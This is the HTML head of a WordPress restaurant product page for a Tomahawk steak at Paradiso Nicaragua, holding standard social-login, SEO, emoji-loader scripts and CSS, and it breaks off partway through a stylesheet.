

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisonicaragua.com/es/product/tomahawk/
body_size: 20476
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'es_ES', theChampCloseIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paradisonicaragua.com/es/', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://paradisonicaragua.com/es/product/tomahawk/'; var theChampRegRedirectionUrl = 'https://paradisonicaragua.com/es/product/tomahawk/'; </script>
				<script> var theChampFBKey = '319729059310421', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fparadisonicaragua.com%2Fes%2Fproduct%2Ftomahawk%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '319729059310421', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=319729059310421&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paradisonicaragua.com/es/product/tomahawk/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://paradisonicaragua.com/product/tomahawk/" />
<link rel="alternate" hreflang="es" href="https://paradisonicaragua.com/es/product/tomahawk/" />
<link rel="alternate" hreflang="x-default" href="https://paradisonicaragua.com/product/tomahawk/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tomahawk - Paradiso Nicaragua</title>
	<meta name="description" content="2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalapeño, queso azul." />
	<link rel="canonical" href="https://paradisonicaragua.com/es/product/tomahawk/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tomahawk - Paradiso Nicaragua" />
	<meta property="og:description" content="2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalapeño, queso azul." />
	<meta property="og:url" content="https://paradisonicaragua.com/es/product/tomahawk/" />
	<meta property="og:site_name" content="Paradiso Nicaragua" />
	<meta property="article:modified_time" content="2023-04-01T17:06:20+00:00" />
	<meta property="og:image" content="https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paradisonicaragua.com/es/product/tomahawk/","url":"https://paradisonicaragua.com/es/product/tomahawk/","name":"Tomahawk - Paradiso Nicaragua","isPartOf":{"@id":"https://paradisonicaragua.com/es/#website"},"primaryImageOfPage":{"@id":"https://paradisonicaragua.com/es/product/tomahawk/#primaryimage"},"image":{"@id":"https://paradisonicaragua.com/es/product/tomahawk/#primaryimage"},"thumbnailUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","datePublished":"2022-09-01T14:02:23+00:00","dateModified":"2023-04-01T17:06:20+00:00","description":"2.5 LB Tomahawk para dos con vegetales asados y papas al horno. Elige tu salsa: chimichurri, jalapeño, queso azul.","breadcrumb":{"@id":"https://paradisonicaragua.com/es/product/tomahawk/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://paradisonicaragua.com/es/product/tomahawk/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://paradisonicaragua.com/es/product/tomahawk/#primaryimage","url":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/09/7P1A2485.jpg","width":1440,"height":1440},{"@type":"BreadcrumbList","@id":"https://paradisonicaragua.com/es/product/tomahawk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradisonicaragua.com/es/hotel/"},{"@type":"ListItem","position":2,"name":"Tomahawk"}]},{"@type":"WebSite","@id":"https://paradisonicaragua.com/es/#website","url":"https://paradisonicaragua.com/es/","name":"Paradiso Nicaragua","description":"Laguna de Apoyo","publisher":{"@id":"https://paradisonicaragua.com/es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradisonicaragua.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://paradisonicaragua.com/es/#organization","name":"Paradiso Nicaragua","url":"https://paradisonicaragua.com/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://paradisonicaragua.com/es/#/schema/logo/image/","url":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","width":134,"height":120,"caption":"Paradiso Nicaragua"},"image":{"@id":"https://paradisonicaragua.com/es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed" href="https://paradisonicaragua.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed de los comentarios" href="https://paradisonicaragua.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Comentario Tomahawk del feed" href="https://paradisonicaragua.com/es/product/tomahawk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradisonicaragua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.13' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<link rel='stylesheet' id='beach-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/hotel-icons/css/hotel.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey: #7b7f80;--wp--preset--color--light-grey: #f8f8f8;--wp--preset--color--dark-grey: #121516;--wp--preset--color--gold: #c1b086;--wp--preset--color--blue: #3f9cc1;--wp--preset--color--dark-blue: #252e59;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 